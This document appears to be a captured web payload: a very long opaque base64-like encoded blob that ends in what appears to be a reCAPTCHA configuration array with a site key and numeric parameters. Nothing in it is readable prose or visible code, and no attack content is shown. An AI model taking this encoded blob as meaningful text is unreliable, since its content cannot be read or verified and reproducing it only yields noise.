vV/DmFvDosKnQsK4SQ0fK8O6wrhXwpnDshLDqcOHUMOTfRfDpMKfUsKRw7wdcTQzJ0JFZsODU23CmMOxR8OPw4LDj8OsOsO6w7ZIwpnCqMK/[base64]/wo5kw6w0V8OgwppwW1nCrjhww5sQbcOCV0zCiyPCmj/Cp0hkKcKUDsKhWsOHBMO2R8Oxw4wLJ1tQETLCv8OWTCrDuMK5w7vDjk7ChcOKw7gjQgvDrzPCs39Uw5I/YsK6UsOHwoZsVXQzZ8OgwplCDsKedT3DgQfDgBshUhM+W8Onwrx6RMOuw6dFwpA2w57CoHAuwptWdwHDk8OFKsOTDirDvhFtLEnDt3HCoMOYSMKGEyQic1nDg8OmwrXDlynCsgIRwonDoCnDjcK3w4DDjcO0LsOfw4jDtsKsbDYUMMOuw6/[base64]/DlhXCvTDDt8KtV8Kgw5vCgMK+esOewo8ORmPCuRbDh2tTwr/ClRB/w4rCsMOINsOaQMONLD/DlmrCjcOoG8OUwpV3w6XCl8KRw4zDjTg3BsOmHkfCjVbCoEHCiETDrnUBwoNBGcK/w7DDoMKwwrhifEjCtXlAO0TDpcK4e8K6WjtYw7MgW8OhecOjwo7CksOPJCbDosKKwrnDuQthwp/Cq8KdGsOaCcOSBiXCksOwS8O/KA9Hw4dPwrTCmcOdDcOaHsOtwovCvTnCrw4dw6TDviTDrz9GworCpzYiw5N4dX0Vw5Qrw4VxW3HDhBbCosKTw6vCumXDq8K/NMOoGRZvE8OXB8O1wpDDkFbCiMO5E8KubxzCnsK0woDDrcKxHyrClsOCVsKXwr1OworDgcOew5/Cg8OLTHDCoFfClsK0w5Q5woLDtMKBbipPIEJMwpHChWJaDwTDm11lwrfCsMK5w68FDcKOwp16wqkAwoI3aXPCrMOyw60pRMKbwr1xH8KUwoU8wpLCjhROA8Kowp/CqcOow5hWwpHDoEbDvX8cK08hGmnDn8K+w5JtZEIDwqvCisOFw6fCpD/[base64]/DtsOpwrTDjF3DuALCng3CukjDhMK2B3XCtEVvAMKtw5Apw63CrQHCiMKqGn/CoVrDvMOyRcOqH8KEwoLDimchw6IIwqwjEMK2wrZ1wq/DmUXDjsKyHCjDphl1fMOqDnbDpCQkPGVvGMKDwo/ChsK6w4RYDgTCr8KgE2JSw5FCO2LDrUjCjcKfeMKzY8OVYsK3wqrCpTTDpAzCpMKKw5gaw45cPsOgwr/[base64]/DssKyNAhlwoZ9QTVqw5R1w6DCh8OMw67DkAjDmcKuw418FcOeHVnCrcKUe3FMw6XClhzDoMOqBMKfRwZ6ZinDqMKYw4PDmG3Dpz/DlsOHw6sRKMOxwqXClx7CkA80w5loSMKcw73CucO6wpHCucK8PyLDp8KfKC7CkEptWMKSwrIyBGQFBRJ/wptMw6AGN3UhwprCosObd3DCrS0RScOKNn3DhcK3XsO5wrAtXFHDscKbX3zDoMK4I2NFZsOgOsKAG8Oyw7/Cv8OXwpFfX8OOHcOow6MAKW/[base64]/DmifCgCQqWAPClcKywqoYwqULIMK4w5zDjcKmwqzDosOew6jCqcK5JsOFwr7CsxjCj8KuwpAieMKNBV1zwqzCjMOrw7DChAHDoz1ew6DDo1sww5B/w4/Cu8OOO17CnsOow5B6w4LCiy8tQxLCs2HDksOwwqjCn8KeTMKEw4ZFMsO5w4HCqcOZbw7Di3vCiUlawr3Dow/[base64]/DnMO1Ix1UOsKCwrhkWMK6w6bDuX41GEEPUMOrSsKNwpTDpcOrwqYWwrHDrDTDpMORwrcVw5FWw4YCRUjDn2Yiw6HCmnXDmsOMf8Kiwpk1wrfDtMKEQMOQOcK7wqVYRBbCjEdpecKtUMOlQ8KvwpxTd2XDmcONEMKWw6fDtsKGwrJpDVJtw7nCuMOcJMOJwpdyOmLDk1/CmMOXa8KtW3EnwrrDgsKgw5dkGsOUwp9AP8OSw4NUFcKLw7tHW8K1Yi4UwpF7w53Dj8KuwqrCssKMe8OhwrvCqFdCw5vCiXvCt8KSfcKIBcOAwrcxFsKwVMKgw7VzEcOiw7TCqsK/Z1x9w4ZYI8KVw5F5wo9rw63Dih7CmmnDvcKfwqbCgsKowpTCgH/Ci8KWw7XDrcOyacOjBjEpDHdECnLDoVwFw4XCr3/CpsOOYgwNbsKGdSDDoBfCu0zDhsO8PMKnXxnDkMKxSXjCrsOnJsOdRRfCr1TDhjzDqR9IWMK/wqdUw5vClsK7w6PCv1vDsWxDOjl4PkBFfcKGPwIiw6TCq8KdNz1GAsOudH1AwoXDl8KfwrN7w5nCvWXCqSHDhsKREHLClwgNHTVLDWghw6wVw5/[base64]/wqbDvTrChsKGIH7Co8KpcsOVHcO2wonDtMOmbALDmcK/w4PDs8OcaMKZwprDoMOAw4xBwpI/FgoZw4AbV1o1AjrDgXnDocOoNsK1R8Ozw5U7B8OXFMK3w6IqwrPCi8Kkw53CqxPDj8OAdMKzbz1HOizDhcOOQ8OMw4HDmcOtw5RYw5PCpAg6PBHCuSgeGEIKYgoUwq8PTsOewr0sUyfCpADCiMOaw5dIw6FfOMKVJW/DnAc0e8Kdfxp9w5LCgsOmUsK5W1Fxw7N+KHDCmsOMZ1/DgjRWw6/Cg8Kiw7Uow7/DmMKZFsObf1DCo0nCqcOTw5PCmSABw4bDtMOIwpPDgBg2wrQEw6EYd8KGE8KWw5rDlndDw7UZwpfDo3QywrzDtsOXeyLDpsKLJ8OJLgkPF1TCkBhvwrzDv8K8CsOXwr/DlsOzCAMew6RNwrszQMOQEcKVMzEvDsOZa1k+w6kOD8Oiw5HCk0kOScKOZcOsFcKaw7wGwqs5wpHDgMO1w7PCjhAkQ0XCv8KLw4UAwr8MMCHDnDHDhMO7LAzDgcK3wp/DvcK4w53DiBBUA0xCw7MAwqnDjcKAwo0tOMOQwo/Dji1ewqzCu1nDvhHDg8KFw7Ryw6sdfzd+wqxxR8KzwoApSUPCgi/DuVJAw4dlwqNFCFrCpkTDo8KVwpV1LsObw67CvcOmcyA6w4d6Sys8w44xB8Kpw71ewq57wq8lesK4KMKIwpw6UhhrJ3HDqBpXN0/DlMOCF8KfFcOYE8KAI0sNw6Q/XSfDul7CpMOPwpbDksOiwp9HZVXDmsK6CnjDlAJKAQVePMODQ8KfZsKzw7zClxTDoMOTw7bDuk09FjtVw6PDk8KZKMOzRsKmw5omwp/CqsKKdMOmwoImwpPDoSUdATxQw4bDqlQdEMOsw6QfwpDDnsOcRhh0G8KFYgXCoVrDssOLFMKpFgXCq8OzwrjDkQXCksOjbhQGwqkoWz/CgiQUw6dHeMKWwqphVMOLAhzDijkCwqt5w6LDiVMrw51IdsKaCQjCpVTCljRpe258woMyw4LCtXInwp95w647BwHCpcOBQsOgwp/CikUJaxkzLTLDiMOrw53ClcK0w6lsYsObc0Eiwo7DgC10w4PCq8KLTizCvsKewowfBnPCrQARw5gbwofChHZpQsOnZ0Jpwqg/[base64]/DssK1woPDvytaw5Bhw4AQbDDDkMO0w47CpMKiwqJ5GsKtwoTDo3PDscKDCRA+w4fDgzM/QsORw68ew78wfcOBeiFka0ojw7JwwovChCQsw4/Cm8KxM3rDisKCw7DDvMOkwqzClMKZwrI9wrVxw7zDuHJhwrfDp14Yw7DDtcO6wqp/w6nCnxAEwrTCkDzCqcKwwoRWwpQOBMKoMzFtw4HDgw/CpSjDuWHDjw3Co8KZDARDwosbwp7CtwfCrcKrw5MQwrQ2E8Oxw4zCj8OEwovCmGEPw4HCssK+MDoQw57Cuxh0Mmpqw5nCklQKEWvDiXjCnGPDnsODwqfDkUzCsX3Dl8KSHVZXwrDDgsKRwo/CgMOKCsKEwo8oSyLDgBI1woLDj04MVsKdb8KKTg3Cl8OUCsOdfsKmwq5Mw4jCv3XCtsOJdcOjesOfwpp5HcOuwrROwp7DrcOvW1YMW8KIw6xlWMKDdmnDpsO+wpNMbcOfw6fCsx/CqFgjwpEvwqVbRsKdNsKkAAvDvXxJdcKuwrnDqcKFw4vDnMOdw53ChQ3ClGHDhMKawrDCmMKnw5PChi3Dh8K5OMKPZlbDvMOYwo3DgsOsw5/CgMKFwrMoS8K4wrZhQSp0wrAJwohHEcK4wqXDklzDm8Kdw6rDjMOSOXkVw5BCw67Dr8KPw7wqB8K1Q1/[base64]/[base64]/[base64]/ZFvDhiUNZCjCkShTwrVqwphwF8OjTcO2woPDhMOZWsKfw4cdDnk3OsK0wp/[base64]/wr/DrxfDg0MLw4NtQcO4M2lHw4bCpsOLw57Cq8Kkw7vCsTlvOsKCw5/DqsKSNVJfw7XDqHp9w7rDmVJXw6TDr8OaTkTDp23ChsK5J1t9w6bCqsOowqhpwo7DgcOPw7stwqnCo8KzKQ5qVVINLsKpw4nCtH46w59SFmrDl8KsV8O1TsKkV0Mxw4TDnFl5wprDixHDiMOrw68VSMOiwr5TYcKnc8K/w4wNwoTDpsOUQwvCqsKnw6nCk8OywrfCvMKjQx4Iw7U9VmnDq8KAwrrCp8Odw4/ChcO2wrnCvgDDhUppwoLDocKEM1RDbgjDqSVXwr7Cp8KRwonDli7CucKRwpVDwpPDlMKPw6cUWsOAw57DuA/[base64]/w5TCujfCo0nDnsK0w7BqTcKIwr8aw7jDkMKpwqrCng7CmhIFLsOUwppCC8KOLcKtFRBkei9fw6DDncO3V3MVCMOSwpwEwokbwpAuZStHRCMWCcKlQsOywp7DjsKowqrCs2HDm8OZJsKpG8OiKcKuw4LCmsKZw7/CujbDjS46ZmBuTFrDlcOGR8KjK8KNO8KlwrQ9OD1hV2rCnhLCqlcMw5zDmWdCR8KPwrjDksK2wrdHw6BDwpXDh8KuwrzCqsOtMMKiw5DDlcOxw6oLcBXCocKpw7LCqcOqK2LCqsOkwpvDhcKrPA/DvwUlwqlWYsKKwpLDtxlvw7QIY8OkcFoldHdmwqnDnU4xAcOjccKHAEQmVXhpDcOCw7LCoMKacsKUCQpyUUHCpn9KVB7DsMK4wofCqxvDhm/[base64]/w6jCuXzCl8O9OgLDqQzCkVosw5/CmsOxU8KkwoN5w55pOnIrw41HB8K5wpYxMUIBwqQEw6nDoH3Cl8KfNGNCw5nCsz9VKcOxw77Dq8ObwrjCmSTDoMKZcRNEwrPDmF9zIcOtwr1AworCjsOEw6J+w5Exwp7Crml8YirCjsOEKyBxw4nCksKYGhxYwpDCvHvCjx1dFxPCsFIjOhTCq13ChyZWTUbCuMOZw5/Ctz7CnW0/JcO5w6w6E8O4woIWw5nCucOCbVJFwqzCsBvDnE7Di3LDjgYqTMOLAMOLwrIBwpvDqThNwofCg8Kmw6PCthbCgA1vPRfCu8OZw7sFJR1BEsKLw4TDlCbDlhBhYAvDnMOew5rCosO9acO+w43CkwIDw5AfeFdpCXvDjsOOUcOaw7pWw4jDlA/Dkn7DiW5uU8K+V2kOYGVvdsKycsO3w6HCgiLCosKqw4BAw4zDvnbDisOze8OJBsKKAkRfbEApw6JzSlHCqcO1fEYtw5bDg1dCAsORe0zDlTDCtjQrJMOGYgnDlMOEw4XCrEkCw5DDmBpJYMO/LkB+RnLCgsOxw6VWf2/[base64]/w6/Dk8KHecOyHMKwwrslBsOKw5PDmsKDID1xw6PCgC0Uczkuw6XCv8KWC8OHUErCkUljw59XPFPCjcOEw71xIQZ/AsOKwq4zf8OWJMKawqE1w5IAT2TCmBBHwo/Dr8KdMGAHw54cwrYWZMKDw6bDhF3DosKdYMOOwqPDtQJsL0TDlsOKwrDDukrDiXVlw49LCjLDncOZw5QUecOcFMOjDnVFw6jDmHoJwr9YbE7DjcKfG2ZXwq5mw6PCocO/[base64]/Do8OGw4nDocOqwoEZwrZuEyEew5IqRD46wqHDosOTb8KMw4XCmMONw5pTMcOrGxxhwrwTGcKjwr8cw7ZwfcKcw4pew54hwqbDpMO9CSHDhijDn8O2w5TCkH9EMsOHw73DkAcSUlTCnXQPw4AsFsO9w4lJXW/Dr8KLfjRlw6hUaMO/w5bDpsOTK8KvUMKyw5/Dp8K9Di9ywqw6QsKWb8KawozDv3HCqcOKw7PCmjA6WsOsJxzCoC4yw59nazV9w6/[base64]/ClcKSw5/CrwQEwpXCvMKWwrc3QMK3wp0ULB/ChUN9ScKtw55Ww5rCpMO8w7nDrMO4HHXDp8KDwoLDtQ7DosKhZcKdw4bDjcOdwpXCj0xAGcKlbXIrwrpdwrNGwqkww6xlw5DDnkUWKsO2wrRRw6lcKmIewqnDow/[base64]/[base64]/DnybCrDlcc8KBc8KiwqwTH0kPIip3dsK0w5DDkz/[base64]/[base64]/[base64]/DkhENwpl3w6goTcOvwqTDsVUzTUtxDsKFIMK4woc2BMOhU3fDl8KTI8ORDsOSwo4rUMK3fMKwwplPWz/DvgLCmzM7w65qZAnDqcKHJcOEwqcGf8KcEMKaDlvCu8OtDsKLw6HCp8O/[base64]/[base64]/CpsKew7scc8KvwpHCscKWE8OEfcOow5V/Nh1Awq/[base64]/DksKLwo0UUcOfJMOIwrE/w5bCrMKPwrt6VsKKTsOBGC/[base64]/Ds2xvDRLDoysSw75Lw7QYXcK2wpPCkMK3w7gcw6XCpAElw73Cn8K5wpbDiHEnwq9fwoVxIsKlw4nCpz7ConXCvsOrQcK+w4PDq8KYKMOxw7fCgcOmwqwFw7xMCn3DscKeCQt7wo7CnMOFwoHDgsKUwqtvwrXDkcO4wrQkw4/ClsONw6TCpcOLLUoDEhHCn8OhR8KhYSDDhC4ZE33Cgytpw6HCsgPDi8Omwrs4wqo1WF5/[base64]/w5zDli/CusKxwpPCmMOGFsOwUh9IR8KpICUDwqMNw4XDszp4wqJtw683biTDi8Kuw5J8M8KWwonCsgsOaMOlw4TDmXzCrQN1w5JHwrBLCcKVcTgzwo/[base64]/CuMOTwrfCinXDtcOrwqbDrBXDlw3CnQLDgsODW3XDgRvDgcO1wqrCmsKCHMKAacKFNsOzMcOzw5TCh8O4wpfCthsmMhg7TEhuSsKFGsOBw6XDr8Oow5t8w7DCr2QQZsKWW3MULsOJbxUVwqcvwocZHsKqa8ONV8KRWMOFOcKYwowCWl/CrsOow4srcsKzw5drw5XClU7Cu8OOw7zCtsKjw5TDvcODw5M6wrBqVcOewppldjbDu8OvIsKUwr8qwrXCpFbCsMKLwpXDoTLDtsOVZVMywprDhxUMAhpbfkx5SjYHw5TDu1EoJcOzd8OrVwgYfMK5w43DiVAXQG/CjVh5QmcpLnPDuFjDsiPCoD/[base64]/Dt1Rzwp/CvMKswrdCZzLCj8KOc8KuwpvCrXfCqgEgwpsvwpElw5B9FRTCiXUowqnCrsKOXcK5GXLChcKTwqQzw4LDqiRewpRJPQ3CikLCkD5Hwoofwrwhw79YaE/CusKww7UZaxJ7D1MfYWw1acOVdjQCw4IOw4zCp8OswqpfHWwAw6wZJjlvwr7DjcOTCm/Cp1Z8J8KcSH94Y8O2w7XDh8O5wpY6CsKER2EyB8KIUsO3woYwesKCUH/CjcKtwrnDgMOCBMOsYQLDrsKEw53CvxHDkcKcw4VUw6QSwq3Dr8OMw4EXMGwIGcORwo0uw7/Cm1A4wox3EMOww5kLw78NScKOCsODw6bDlMOFS8KywpdSw4zDncK8YRw3KcOvCy/[base64]/Co1fCuwE5YsOSWGZ8R07DjsOmw6sQwrEbTcOyw5HCukPDg8OWw6gnwr/DtlbCqAh5ThTCjRU2csKnOcKWFMOIbsOIHMOCRk7DpMK8e8OYw6/Dk8O4DMK0w6RgKFzCvn3DpTbClMKAw59OMx7CumvDnwUvwo4Gw5JVw6UCZVV2w6oDasKKwooAwqJsQn3CjcOHwqzDnMOhwpFBfgbDsE8UG8OsGcOvw5k+w6nCnsOXPcKCw4/DhX3CogzCpknDp1PCscKqV2LDuTk0Dn7Cq8K0wrvDl8KGw7zCvMORwp/DtiFrXntBwqvDuTpEaVZBI1stTMOOwrfCihg5wqrDrjRRwrZyZsK0OsOXwoXCu8ORWCbDvcKTIV8Hwp/DhMKUVDsHw59iLcO0wpfDqsO2wpsxwpNRw5/Cn8KxMMO6JSY+FsOxwrIjwr/CucK6asOkwrjDuGrDg8KZa8KaacKUw7Bdw5vDpnJcw6LDnsOqw7XDlULDrMOJV8KsJk1rOBU3VwRLw6ddUcKqEMOCw6DCpsOhw63DhQvDiMKdEXbCigDCo8KSwoJXSGQWwqknw5Z4w7LDosOfw7rDmsKHdcO5DHkCw4M+wqBPwrgxwqzDo8OLfk/CrsKnZk/CtxrDlVzDgcOvwrTCkMORccKfFMKFw6cIbMO5ZcOEwpAIYlLCsGLDucOOwovDnUccP8Kaw7s5Vj0xHjkJw5PCj1LCqk4FHH3Dq3bCr8Kuw5HDm8Oqw5DCk0J0w4HDqGnDtMOqw7DDjWJbw5dDMcOww67CrEkmwr3DtcKYw7xZwp/[base64]/CqMOgw65nKQPDtsOMIcKmwpjDpFh4wpzDklhkw6kww50GDsKFw60Fw7pNw4HCiB5vwqPCtcO4dFrCvBlRMRIsw5oNNMKucyoBw59gw4vDqcKnB8KXW8OhSzXDscKTOhjCicKxEHQXP8OYwonDuCjDrzc/[base64]/ChQMLwqnCsRXCpBJ7w4nCkcOFEcKfQH7CnMO2wpg0FMOnw5fClCAEwqE2B8OpdcK2w7jDl8OZa8OZwqp7V8ODZcOUTmpcwqTCvjjDoBnDmA3CqUXDqS5TdkkqfE0owqzDhMKMw64gXMKHPcK7w4LDvS/Cp8ONw7B2B8K/[base64]/w6jCmh7Ch2bCqsKpcMKUwrQ/A8O2Fi9Mw4RtXcOgOSY5wqvCu0dtdUB/wqzDk24rw58jw4kDJ0QmCsO8w7NZwp0xDsOpw6VCLsKXCsKtLlXDhcO0XCBcw4rCgsOlYCEAbTPDtsKzw5FZDT4Vw7EXwrTDrsKKcMOYw48ww4nDr3fDpcKpwpDDicO1WcKDcMO/[base64]/wocGRsOuOnB1w5rDn07Du8O8wpxrMsOhwqvClm4Tw4BSDsOgEhrDgFTDm1kpbAbCsMO7w5DDkyEJU2EQOcKSwrQzwpd/w7fDrGcXCgfDiD3DjsKTWQ7Dr8Ojw7wAwooNwoQewq1EUsK1Z29BUMOkwrfClUwiw73DiMOCw6VzVcK9P8OTw6IpwoXClQXCs8KHw7HCuMOmwr9Vw57Dr8K/QT92w6jCm8K7w7geU8KWaw8FwoAJUmrCisOqw6xfUMOGRDpNw5vCk3N+UEp6CMO/wpHDg2Jww4EBfcKPIMObw5fDoRnCjTLCsMK8TcKvbATCosOwwp3Cgk4AwqJow605CsKpwoN6fgvCv1QATSZGdMKNw6bDtw12D1IVwrLDtsKVDMONwqjDm1PDrwLCgsOMwoQibRVdwrAELsKRbMOEw5DCsQUEZ8Kxw4AUf8O/[base64]/[base64]/[base64]/CsgjDp8O0N8Omw7fDlCjCjcKHbDTCiilaw6BkTMKAwr7CgsOeUsOnwr/[base64]/DicOYP8KFbMOTAUp0eADCqC4ZwqPCgmnDsTxEc0Arw7xQdMKew7d8cwjCkcOeT8KyY8O9MsOJakNfbinDqkTDqcOqVcKIXsO6w4bCkxHCo8KJbww4UVPCnMKFZVVQEnpDZMK0w6nCjkzClAvCmhh2wqp/[base64]/[base64]/c8KfwpNZM8KpZzLCsHA/w5p8wpzCjsOCw5bCgn3CtMKVOMKMwqbClMK5YyzDscKwwqXChDHCtWc3w5HDkA0jw4hIRxPCjcKaw5/DoHrCkk3CssKIwoNnw4tMw7QWwokbwpPDlRxqE8OXSsORw77CmgtIw6VZwrE/NcOrwp7DjyvClcK7PMO5YcKiwofDjhPDhAxAwrTCuMKNw4MdwoFGw7PCoMOxVR3Ckk8CQlLCkmzDnRXDriwQfT3CuMKYCDd5wozCnEzDpcOIDsK2HHJsYsO8S8KIw7fDpn/Ch8KwE8OuwrnCicKMw45KDljCtMOtw5l/w57DoMOjLMOYdcKuwovCiMKvwrUZTMOWTcKjS8Osw7MUw71GZEEmBhfCk8O+OR7DrcKvw6InwqvCmcOqZ17Cu3JZw6nDtSIWDhMjNMO9J8KDUzMfw5DDpFkQw7LCqnIFLcOMNlbDiMO4wq57woxNwpUDw5XCtMK/wrvDjWrClm1jw5F0EcOcSTfCoMK+OcOgUFXDrCxBwq7Cu1nDmsKhw47CogByCFfDosKxw5hdL8KBw5JDw5rDtBLDmUkWw4wjwqZ/wpDCvnVnw4ZXHcK2UTlcbD/[base64]/DoiXDhCNodgPDsxwhw4Rgw7Zkw43DtG3DmsOhPD/DjMOxwopHH8Kzw7LDtHLCpsKfwoEWw5d0ZsO9IcOMCcOgR8K/NcKiVRfCpBXCi8Orw6TDjAbChWE8w5onFEbDoMKFw5XCpcOlZ0rDhi/DkcKow7/DsG5qW8KBwoxXw5jDlBTDqcKIwoIbwrA0V0rDrQ46Tj3Dm8OPbcORMsK3wpnDshg5f8ONwqYnw6HCvXZme8O1wq0fwobDk8Khw6xkwqwwBiZVw647NDzCkcKgwoYdw6/CuhEnwrA9QiRLAmDCoVg9wrXDu8KNN8KjJ8O/WiHCpcKnw6/DjsKuw5x6wqp9JBrDqzLDrhNfwonCiFU+KjfDu11aDD8ow4jCjsK5w4Emwo3CjcOkL8KDA8KcEcOVZhEHw5nDrzPDnkzDoQTCrR3ClMKhJcKRRHUDXn9cHMOyw7Vtw7R/[base64]/CjSkqwoHDscO8OGFkdW0Qwr3CgQ7Dl0HCvcKew7XCo10Vw5Mzw4UHP8Kww4zDhCU6wrl3Kz9vwoMlK8OPBkjDpRgbw4kfw5rCsnlqKzFkwogKLMOVA1x/MMKNfcKRBWhuw43DjcKxwotUfWrChRfCuFTDo38eFQrClzzDk8KNZsO+w7ZhbzgJw4oKEwDCtQtuVDAIKj9qFgQawplaw6t1w5gmBsK9LMOAL0fCjCxoLm7Cn8OnwovDn8OzwoVhesOaGVnCvF/DohNVwoxpd8OKfBVxw54iwpXCq8OUwqpUK3cdw5w1HX3DksKrUQwDektBUVRFZxF1wplSwqvCsxQZwooOw6c0wrMbw7Ivw44qwrgRw57Dri/CthlOw6/Dg0JUPkQZWScuwppgKVYOWzXCv8OXw6LDl1DDj2fDvQHCpXcsFXksfcOKwprCsydSd8KPw7V1woXCu8OFw7VAwqZxK8O/GsKRejnDssKrwp1qdMOXw7Rew4HCsCTDlsKuESfCtk8NXgrCusOXR8K0w54iwobDjsOGw7/[base64]/DkcOsMcOSwpbCvkJwP8KEwqs/WsOmw5gBSMK2CMKXc1FswqfDocOewrPClX8Ewoh+wr3CvhXDs8KGZXVJw6F5w7pvCS7CpsOZK1HDlj0uwr0Bw4MZfMOkaTQuw4rCicKQcMKnw5dtw5NibxsoUBHDs2IEBcK5ZRTDlMOvSsKeWnRJcMOZBsO6wprDgGzDu8K3wp1vw5MYERtGwrDCnRA/GsONwpkYw5HCh8KaCBYow6TDgRpbwp3DgwdcBXvCknHDnMO0Vhlrw6TDp8OQw7AowrPDl2fChWTCuEjDvX8aJCvCj8KMw59JLMKfMCtLw74Iw5JtwoTDuAhXLMOPw4PCn8KpwoLCt8OgGsKpO8OYGsOpbsKjPcKmw5PCj8OPYsKzSVZBw5HCgMKuHsKLZ8O1VT/[base64]/OwrCnMOBNy5/YwoGw5cXXsKqwpLCm8KAw5hFXMKjDjEbw4rCiTlRKcKQw7fCvwo+YQw/[base64]/Cl0stKcKRwphfw75mMsK9wozCqMKILQ7CoMO5TwXCosKxGnTCq8KPwrfCsFDDhAfCiMOrwpNBwqXCv8O+NnrCjmjDrGTDhsOnw77DiDXDinwDw6IRCsOFcsO3w43Dqj3Dlj7DojPDsh97QnhQwodcw5jDhjRvX8K0NMOzw6QQX2ofw61HXFLCmDfDncOSw4zDt8K/[base64]/w7XDosOiwqrCsH/DqcKNw5FeVsO2RjfCrcOFw6FAdkVRwp0AR8Kqw57DuyHCr8KNw43CsjfCu8O/L0nDr3HCmBrCtRAzPcKXacOuWcKoVcK/w7Z7UcK8bVM9wo9WHMOdw5HDtCwqJ01HLVcYw4LDkcKZw5wKK8OyLj9JeCJwIcK1K2oBI2R1VjlBw5VtWsOnwq0Gwp/CmcOrw7hyfyhmOMKuw6ImwqzCrsOqHsOZB8KjwozCk8K7OwsxwpnCpcKkHcK2UcO+wq3DicOMw6t/aUpka8O1VQ1SBls3w4bCt8K1bWhfS3xBBMKjwo1+w5BYw4Bhwr4qw4XCj2wMVsOjw4ALesOFwrXDiVUGw4bDiXXDr8KpaF7CtMOhSy8Fw5dww4lPw69FWsOtIcO5P3/CnsOkEsOORAkYfsOJwpcuwoZ5K8OieVYcwrfCt0AVKcK9fVXDuUDDgsKvw6vCtVccecKBOcKfNQLDmMOPMz3DpsOueVHCosKRanbDjsKDBQTCmgnDgVjDvRXDlUTDkRk0wrbCnMK/SsKzw5gYwoxFwrrCr8KKG1EMKDB/woXCl8Odwokew5XCoW7ClkItJG7CrMKlcibCpcKrV0rDmcKhYWzCgj/Cr8OJGAbClAbDrcKewoRwd8O0XHV7w55FworCq8KJw6BQWRw8w7fDvMKoD8OLwonDr8OXw6Riwrk0PQViHwDDgcK/K2fDhMOGwpfCh2PCuRTCpsKuA8KPw6IFwrPCrUgoYjgxwq/[base64]/M8OnGQQSw715Rj/DgcKLccK3w7MZQcKVQV/DqWzCqMK0wq3ClMK4wqVXM8Kxd8KLwp7DtcKQw5VZw4fDgDzCssK4wocOaCYJHjoKwpXChcKGasOcdMKRJ3bCoRPCt8KEw4gGwpcKJcOvSTNLw7jCjMOvbFxYew3CkMKQG1PDhBNURcOGQcKzOyl+wo/Dg8ORwp/DnBs6BcOGw6vCiMK9w4ssw6g3w6l9wo7ClsOsXcOCJsOyw7s3w50XC8KMdE0yw5XDqCYaw7/CgwoxwonClWjDj18qw4rCjsOJw55kHy7Cp8OTwqkCasOCQ8KawpMWHcKfb1BnTS7DhcOMTsKEZMOOOxJ5bMOvK8KqHER/bybDjMO3wp5CEcOeBHk3CXBbwr7CtsOQCmrDh23DkwjDhDnCnsKqwodwB8KOwpzCsxbCosO3HQLCpAxHDVQQFMKCN8KUYhbDnXZWwqQKJwDDhcKXw4fCrcOULxlbw6jDsE5KSirCpsKiwoHCqcOEw5nCn8Kgw5fDpMOWwoB6fGnCisK3NFocEMKmw6QGw6bDlcO1w5/DugzDoMK/wqvCscKnwq4OIMKtNG3Dj8KFU8KAZcOGw5/DkRF7wo9rwrsICcKbFTfDp8KXw77CkFfDusKXwrLCjsOyQzIMw5XDuMKzwo/Dk211w7pYf8Kqw64xZsO3w5d3wqJBQCN4YUHCjTV3Pwd8w79cw6zDoMOxwobChS5HwpgSw6MPPwx2wqrDi8KqaMO/W8OtKsOxXjMQwrAiwo3Dh3vDlXrCq3dlesKCwoJyVMOwwoROw73DsEvDnz4cwoLDk8Orwo/[base64]/DusKlwrLCp8Kjd37Cm8O9KULDlsKaJlHDpBRGwq/Ch1VjwpXDmzUQJDbDicOcW3cgdSghwojDsh0TLyw7w4JJcsOSwppPe8K+wpoRw68JA8ONwrLDlSUdwoHDkzXCgsKqYk/DmMKVQMKZacK5wo7DuMKwCG1XwoHCnwUoE8OSw65UcjPDoE1Yw5F0YEd2wqDDnklSw7fCnMOGUcKcw73CpzbDoCUow6DDgApKXwAMNw7DghJHKcOjIx7CksKkw5RmbhcxwoBDwqZJE3/[base64]/KcKIwrTCr3ZZJ03DoWYfw77CmsK5w5IbVhzDjAlew5PCuWlDDBzDumtLUsOwwoFPDcOdKQQjw5LCqMKCwqHDmMKiw5vDunfDisOXwoXCgW/DnsO/[base64]/CtcOgw7MLLMKcw6PCmy/[base64]/w43DncOQHG7DocO4axzDjMKCwr/CssOBw5DCtsKPcMO3Mn/Ds8KTF8KbwqwARRPDucKxwo0GVsK6woTDhzYSWcKkUMKjwqPCisK/SDzDqcKWKsKhw6PDshrCnBXDk8KIFwoUwp/Cq8KMSH1Iw7Jnwox6MsOUw7AVOsKhw4PCsD7DmCQuL8KLw6LCrn9Sw6DCphJiw45Jw44Xw6k/LnnDnBnDj0TDu8KUOMO7KsOhw5rCr8KIw6IEw5bDtMKrScOYw7ZGw5VwaykJAEsgwrnCqcKbGCHDncK3VcKkBcKJWHnDpsOEw4HDskBrKBDDnsOIAsOZwo0tHwDCtBtywr3DpjXCrV/[base64]/DuMK8LMOlw5rDm8Kiw40tw5gFw7AZw60uwpnDmXVJw6nCgMO1anldw6QVwoNsw4UKw5NeHsKlwqTCuQFeBMKHAcOVw5DDlcKeOg3CgGDCuMOdBMKjS1bDvsODw4vDsMOCaX/DrAUywpcww5HCvnpIw5YcahvCkcKvNMOXwonChTVwwq07OWfCuGzCsFQeO8O/KgXDrznDkBbDusKgbsKWSEfDl8KXMSULf8KkdE/CscOYcMOnS8OKwrFbZCnDicKFRMOiAsO7wozDmcKqwp/DuEvCskYXFsKyfG/DlsKnwqwQwpLCssODw7vClzdcw40gwqrDtU/DjSIIKQd0SsOgw6jDocKnNMK2asOuecOtbCxuYhRyXsOpwqVpHh/Dq8Kiwr3Cp3o6w5rDsllSD8KURjPDn8K/w7XDpsKyDDw6CsKJcHnClTA1w4DChMKeK8OWw7DDggTCpyLDmGfDiCXCjMO/w7PCp8O6w4w0wpPDkkzDh8OkIw53w50LwrPDocOWwrDCh8OYwoNQwpnDsMO8d03CukTCjlN4M8OOe8OYF0woNQTDs2Emw7UZwqnDrUIAwrVsw4xeFE7Dq8KrwoXChMOIQcO5TMOxdHjCs2PCmFXDvcKJDFHDhcKBDggaw5/Cl2nCiMOvwr/DnC/CgAAmwrYaaMOCaxMdwosveQLCpMKmw79Pw7kdRRPDlnZmw48qwr3DjEXCocKww7x1CUPDoSTDucO/CMKBw4Mrw79EI8KwwqfCqnLCuAXCsMKIOcOzdHLChQIgGMKMPywQwpvDqcOFSkLCrsK2w74dWijDu8Ouw5vDv8OfwplKRwnCuTHCqsKTCiFEHcO3DcKaw6nDtcKrQ35+wrApw6zDm8KQMcKb\x22],null,[\x22conf\x22,null,\x226LfdoekeAAAAADiixLbkqDZI9JsTcL0Vwza_EEaO\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76